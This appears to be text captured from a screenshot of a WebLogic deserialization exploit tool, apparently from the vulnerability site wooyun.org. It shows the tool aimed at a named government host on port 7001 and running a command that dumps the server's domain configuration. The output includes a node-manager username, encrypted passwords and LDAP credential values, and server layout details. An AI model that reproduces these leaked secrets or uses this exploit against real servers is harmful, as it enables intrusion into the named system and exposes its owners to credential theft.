 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.fsdsm.gov.cn Port: 7001 DisConn
FilePath: Upload
CMD: cat /bea/weblogic/user_projects/domains/b Execute
Result:
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}hRwZCBoa+zPhgcuOQxMLo2Ge2Kz2LzV9KGBu0y842rVfb/pzgkQm
<node-manager-username>4ensUuTcCj</node-manager-username>
<node-manager-password-encrypted>{AES}V1locxAq7TDiYdOQ+ssaxVdkPjSXHilArV9Cqp9zUD
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<server>
<name>Server-1</name>
<listen-port>9905</listen-port>
<listen-address></listen-address>
</server>
<production-mode-enabled>true</production-mode-enabled>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}SB9gGx7H/c3GgR17BGoMcya8zYbhTxMB+SejufpHTt/WgoYcl4+52k
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>ROOT</name>
Connected!
www.wooyun.org